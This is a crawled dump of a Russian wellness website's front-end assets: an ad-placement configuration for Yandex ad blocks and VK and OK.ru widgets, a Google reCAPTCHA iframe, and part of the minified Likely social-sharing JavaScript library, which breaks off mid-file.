			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j9EMkS9yLxptUI0tGOpNaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359815676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/likely.js
body_size: 8770
content:
/*!
 * Likely 2.3.0 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=20)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return h}),n.d(e,"query",function(){return f}),n.d(e,"set",function(){return v}),n.d(e,"getDefaultUrl",function(){return d}),n.d(e,"isBrowserEnv",function(){return m});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===r(t.dataset))return t.dataset;var e=void 0,n={},i=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=i.length-1;e>=0;e--)o=i[e],o&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(n.hasOwnProperty(r)){var o=n[r];e[r]=i[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},h=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function t(e){var n=encodeURIComponent,t=[];for(var i in e)"object"!==r(e[i])&&t.push(n(i)+"="+n(e[i]));return t.join("&")},v=function(t,e,n){var r=e.split("."),i=null;r.forEach(function(e,n){"undefined"==typeof t[e]&&(t[e]={}),n!==r.length-1&&(t=t[e]),i=e}),t[i]=n},d=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0);n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return h}),n.d(e,"findAll",function(){return f}),n.d(e,"openPopup",function(){return v}),n.d(e,"createTempLink",function(){return d});var i={},o=r.isBrowserEnv?window:i,u=r.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),r=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(r)},h=function(t,e){return(e||document).querySelector(t)},f=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},v=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var u="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},d=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var r=n(9),i=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),h=n(17),f=n(18),v={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:h.a,whatsapp:f.a};n.i(i.each)(v,function(t,e){n.i(r.a)(t),t.name=e}),e.a=v},function(t,e,n){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),h=p.findAll,f=n(8).default,v=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},i=t[l.name],o=a({},r,n,u(t));return i?i.update(o):t[l.name]=new s(t,o),i},d=function(){function t(){return r(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return i(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){r.forEach(function(t){v(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=h("."+l.name),i=t),n(),f.onUrlChange(n)}}]),t}();t.exports=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,u){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var r=parseInt(e.counter,10);isNaN(r)?t.counterUrl=e.counter:t.counterNumber=r}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:r}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+u.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(t.openPopup===!1)return n.i(i.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(i.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),r=t.indexOf("?")===-1?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var i="undefined"==typeof n?"undefined":r(n);return"undefined"===i?t:void("function"===i?e.push(n):(t=n,e.forEach(function(t){t(n)})))}}},function(t,e,n){"use strict";var r=n(6),i=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(r.a)();var l=n.i(i.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";var r=n(1),i=function(t,e){var i=this;n.i(r.getJSON)(t,function(t){try{var n="function"==typeof i.convertNumber?i.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=r.global.__likelyCounterMock||t.counter||i,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t),r.setRequestHeader("Content-Type","application/json"),r.addEventListener("load",function(){var t=JSON.parse(r.responseText)[0].result.metadata.globalCounts.count;e(t)}),r.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(i.set)(r.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.96 3.42c-.04.153-.144.31-.237.414l-.118.058v.118l-.59.532-.237.295c-.05.036-.398.21-.413.237V6.49h-.06v.473h-.058v.294h-.058v.296h-.06v.235h-.06v.237h-.058c-.1.355-.197.71-.295 1.064h-.06v.116h-.06c-.02.1-.04.197-.058.296h-.06c-.04.118-.08.237-.118.355h-.06c-.038.118-.078.236-.117.353l-.118.06-.06.235-.117.06v.116l-.118.06v.12h-.06c-.02.057-.038.117-.058.175l-.118.06v.117c-.06.04-.118.08-.177.118v.118l-.237.177v.118l-.59.53-.532.592h-.117c-.06.078-.118.156-.177.236l-.177.06-.06.117h-.118l-.06.118-.176.06v.058h-.118l-.06.118-.353.12-.06.117c-.078.02-.156.04-.235.058v.06c-.118.038-.236.078-.354.118v.058H8.76v.06h-.12v.06h-.176v.058h-.118v.06H8.17v.058H7.99v.06l-.413.058v.06h-.237c-.667.22-1.455.293-2.36.293h-.886v-.058h-.53v-.06H3.27v-.06h-.295v-.06H2.68v-.057h-.177v-.06h-.236v-.058H2.09v-.06h-.177v-.058h-.177v-.06H1.56v-.058h-.12v-.06l-.294-.06v-.057c-.118-.04-.236-.08-.355-.118v-.06H.674v-.058H.555v-.06H.437v-.058H.32l-.06-.12H.142v-.058c-.13-.08-.083.026-.177-.118H1.56v-.06c.294-.04.59-.077.884-.117v-.06h.177v-.058h.237v-.06h.118v-.06h.177v-.057h.118v-.06h.177v-.058l.236-.06v-.058l.236-.06c.02-.038.04-.078.058-.117l.237-.06c.02-.04.04-.077.058-.117h.118l.06-.118h.118c.036-.025.047-.078.118-.118V12.1c-1.02-.08-1.84-.54-2.303-1.183-.08-.058-.157-.118-.236-.176v-.117l-.118-.06v-.117c-.115-.202-.268-.355-.296-.65.453.004.987.008 1.354-.06v-.06c-.254-.008-.47-.08-.65-.175v-.058H2.32v-.06c-.08-.02-.157-.04-.236-.058l-.06-.118h-.117l-.118-.178h-.12c-.077-.098-.156-.196-.235-.294l-.118-.06v-.117l-.177-.12c-.35-.502-.6-1.15-.59-2.006h.06c.204.234.948.377 1.357.415v-.06c-.257-.118-.676-.54-.827-.768V5.9l-.118-.06c-.04-.117-.08-.236-.118-.354h-.06v-.118H.787c-.04-.196-.08-.394-.118-.59-.06-.19-.206-.697-.118-1.005h.06V3.36h.058v-.177h.06v-.177h.057V2.83h.06c.04-.118.078-.236.117-.355h.118v.06c.12.097.237.196.355.295v.118l.118.058c.08.098.157.197.236.295l.176.06.354.413h.118l.177.236h.118l.06.117h.117c.04.06.08.118.118.177h.118l.06.118.235.06.06.117.356.12.06.117.53.176v.06h.118v.058l.236.06v.06c.118.02.236.04.355.058v.06h.177v.058h.177v.06h.176v.058h.236v.06l.472.057v.06l1.417.18v-.237c-.1-.112-.058-.442-.057-.65 0-.573.15-.99.354-1.358v-.117l.118-.06.06-.235.176-.118v-.118c.14-.118.276-.236.414-.355l.06-.117h.117l.12-.177.235-.06.06-.117h.117v-.058H9.7v-.058h.177v-.06h.177v-.058h.177v-.06h.296v-.058h1.063v.058h.294v.06h.177v.058h.178v.06h.177v.058h.118v.06h.118l.06.117c.08.018.158.038.236.058.04.06.08.118.118.177h.118l.06.117c.142.133.193.163.472.178.136-.12.283-.05.472-.118v-.06h.177v-.058h.177v-.06l.236-.058v-.06h.177l.59-.352v.176h-.058l-.06.295h-.058v.117h-.06v.118l-.117.06v.118l-.177.118v.117l-.118.06-.354.412h-.117l-.177.236h.06c.13-.112.402-.053.59-.117l1.063-.353"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 